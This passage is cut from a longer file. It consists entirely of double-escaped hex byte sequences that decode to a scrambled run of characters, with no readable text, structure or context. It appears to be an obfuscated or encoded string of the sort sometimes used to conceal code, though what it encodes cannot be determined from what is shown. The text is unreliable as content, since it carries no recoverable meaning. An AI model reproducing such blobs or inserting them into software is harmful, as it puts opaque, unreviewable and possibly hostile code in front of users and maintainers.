x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x31\x48\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5